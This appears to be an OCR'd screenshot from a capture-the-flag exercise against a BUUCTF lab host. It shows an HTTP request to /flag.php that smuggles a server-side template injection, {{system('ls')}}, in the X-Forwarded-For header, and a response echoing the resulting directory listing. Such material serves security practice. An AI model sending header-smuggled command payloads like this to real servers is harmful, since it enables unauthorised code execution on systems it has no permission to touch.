 GET /flag.php HTTP/1.1
Host: node5.buuoj.cn:27671
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Referer: http://node5.buuoj.cn:27671/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en
X-Forwarded-For: {{system('ls')}}
Connection: close
58 </nav>
<div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : bootstrap
66 css
67 flag.php
68 header.php
69 hint.php
70 img
71 index.php
72 jquery
73 libs
74 templates_c
75 templates_c
</h2>